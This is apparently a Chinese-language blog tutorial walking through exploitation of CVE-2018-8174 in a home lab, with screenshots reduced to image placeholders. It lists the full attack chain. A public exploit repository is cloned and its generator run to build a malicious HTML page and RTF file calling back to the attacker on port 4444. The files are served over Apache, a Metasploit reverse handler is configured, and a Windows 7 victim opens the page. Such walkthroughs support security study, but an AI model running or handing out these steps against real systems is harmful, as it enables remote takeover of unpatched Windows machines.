CVE-2018-8174



git clone https://github.com/Yt1g3r/CVE-2018-8174_EXP.git 从github上下载文件

cd CVE-2018-8174_EXP.git 进入文件夹



python CVE-2018-8174.py -u http://192.168.44.131/expolit.html -o hack.rtf -i 192.168.44.131 -p 4444

(-u 是攻击机的地址 -o生成一个文件 -i建立一个反弹链接 接口为4444)



cp exploit.html /var/www/html(将exploit.html 复制到var/www/html)

systemctl start apache2(启动阿帕奇服务)

cp hack.rtf /var/www/html (将文件复制到路径中)

接下来





启动msfconsole 模块

search handler找一下服务

使用命令,设置后台↓



show options(查看配置信息)

set lhost 192.168.44.131(设置下配置信息中的lhost)

- set RHOST 目标主机地址 :该命令会设置好要攻击的目标主机地址

- set LHOST 攻击机地址 :该命令设置攻击机的地址,使目标主机回连至攻击机

- set LPORT 回连的端口 :该命令设置目标主机回连至攻击机的端口,默认为4444



然后用win7访问目标的网站



访问阿帕奇默认网页下的刚刚的python生成的文件

网页闪退,但是攻击机得到了响应



在kail中输入run命令运行

浙公网安备 33010602011771号

浙公网安备 33010602011771号